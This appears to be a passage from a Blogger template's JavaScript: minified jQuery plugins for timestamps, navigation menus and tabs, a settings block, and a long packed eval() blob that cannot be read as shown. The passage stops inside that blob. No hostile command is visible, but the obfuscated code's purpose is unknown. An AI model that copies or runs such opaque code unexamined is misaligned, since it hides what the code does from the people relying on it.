t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiISgtDh56m2EW5xKAMbtNI7J6GJReoQhyuQWkxHtl7YY4RFE63MwjGqlUq6-f_OGYp4WzwTSfR-gXaTIz7B-5a4iQjW7O-nSPSgP8fLVXQ4HR2M9q6k8Qw1UHZekqdhxTn7MdQawsWv-4/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\X\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\s\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\J\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\S\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\s\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\g\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\R\\a\\P\\a\\e\\a\\N\\a\\F\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\18\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\x\\a\\d\\a\\l\\a\\b\\12\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\l\\a\\b\\k\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\n\\a\\t\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\b\\Y\\a\\b\\b\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\p\\a\\m\\a\\c\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\r\\a\\f\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\n\\a\\b\\s\\a\\h\\a\\g\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\z\\a\\f\\a\\h\\a\\p\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\q\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\k\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\r\\a\\b\\w\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\e\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\e\\a\\n\\a\\b\\c\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\n\\a\\b\\1a\\a\\d\\a\\n\\a\\D\\a\\e\\a\\g\\a\\d\\a\\n\\a\\D\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\Y\\a\\S\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\12\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\z\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\q\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\k\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\15\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\d\\a\\i\\a\\b\\r\\a\\i\\a\\b\\h\\a\\i\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\N\\a\\b\\c\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\U\\a\\m\\a\\N\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\h\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\n\\a\\n\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\e\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\O\\a\\f\\a\\g\\a\\C\\a\\b\\11\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\n\\a\\J\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\N\\a\\H\\a\\f\\a\\B\\a\\n\\a\\n\\a\\P\\a\\S\\a\\C\\a\\x\\a\\N\\a\\b\\b\\a\\g\\a\\v\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\C\\a\\g\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\D\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\b\\Y\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\l\\a\\f\\a\\B\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\v\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\11\\a\\P\\a\\n\\a\\b\\f\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\M\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\V\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\M\\a\\g\\a\\B\\a\\V\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\M\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\M\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\V\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\